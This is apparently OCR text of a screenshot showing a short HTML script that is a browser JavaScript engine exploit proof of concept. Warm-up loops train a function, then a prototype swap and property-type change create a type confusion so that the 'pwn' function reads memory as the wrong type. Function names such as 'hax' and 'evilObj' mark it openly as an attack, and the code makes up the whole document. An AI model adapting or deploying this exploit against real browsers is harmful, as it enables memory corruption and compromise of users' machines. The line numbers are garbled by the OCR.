 1 <script>
2 let ab = new ArrayBuffer(0x4);
3 alert("start..");
4
5 function hax(o, changeProto) {
6
7 let x = new Uint32Array(1024) ;
8
9 let y = {a1: 13.49, a2: ab, a3: 13.50, a4:13.51,a5:13.52,a6: -9.080775379518451e+61};
0 // -9.080775379518451e+61
1 if (changeProto) {
2 o.p = x;
3 o.__proto__ = {};
4 }
5 o.p = y;
6
7 return o;
8 }
9 function pwn(o, trigger) {
0 if (trigger )
1 {
2 return o.p[0];
3 }
4 }
5
6 for (let i = 0; i < 10000; i++) {
7 hax({}, false);
8 }
9 let evilObj;
0 for (let i = 0; i < 10000; i++) {
1 evilObj = hax({}, true);
2 eval('evilObj.p');
3 }
4 for (let i = 0; i < 100000; i++) {
5 pwn(evilObj, false);
6 }
7
8 result = pwn(evilObj, true);
9
0
1 </script>